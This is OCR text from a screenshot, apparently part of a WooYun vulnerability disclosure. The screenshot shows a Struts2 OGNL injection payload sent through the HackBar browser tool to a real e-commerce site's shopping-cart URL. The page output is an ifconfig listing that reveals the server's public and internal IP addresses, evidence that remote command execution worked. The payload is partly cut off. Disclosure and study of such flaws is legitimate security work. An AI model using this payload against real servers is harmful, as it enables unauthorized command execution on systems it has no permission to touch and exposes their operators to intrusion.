 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.seco...28%27meh%27%29]
www.secoo.com/shoppingCart/cart/shoppingCartAction_queryCart.action?class.c
火狐官方站点 访问最多 新手上路 最新头条 常用网址
Ct 编辑 发布到博客
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.secoo.com/shoppingCart/cart/shoppingCartAction_queryCart.action?class.classLoader.jar
%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3d+new+java.lang.Boolea
%29%2c+%23_memberAccess[%22allowStaticMethodAccess%22]%3dtrue%2c+%23a%3d%40java.la
%27%29.getInputStream%28%29%2c%23b%3dnew+java.io.InputStreamReader%28%23a%29%2c%2
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查
eth0 Link encap:Ethernet HWaddr E4:11:5B:DA:88:DC
inet addr:58.83.193.42 Bcast:58.83.193.63 Mask:255.255.255.224
inet6 addr: fe80::e611:5bff:feda:88dc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:462161833 errors:0 dropped:0 overruns:0 frame:0
TX packets:560163748 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:275954663755 (257.0 GiB) TX bytes:379544063137 (353.4 GiB)
Interrupt:30 Memory:f4000000-f4012800
eth1 Link encap:Ethernet HWaddr E4:11:5B:DA:88:DE
inet addr:172.16.0.42 Bcast:172.16.0.255 Mask:255.255.255.0
inet6 addr: fe80::e611:5bff:feda:88de/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:26432834 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org